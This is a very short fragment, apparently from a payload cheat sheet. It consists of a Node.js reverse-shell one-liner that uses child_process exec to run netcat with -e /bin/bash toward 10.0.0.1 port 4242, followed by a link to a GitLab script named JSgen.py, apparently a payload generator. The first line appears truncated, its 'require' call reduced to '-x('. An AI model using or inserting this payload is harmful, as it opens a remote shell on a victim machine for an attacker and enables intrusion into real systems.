-x('child_process').exec('nc 10.0.0.1 4242 -e /bin/bash')
or
https://gitlab.com/0x4ndr3/blog/blob/master/JSgen/JSgen.py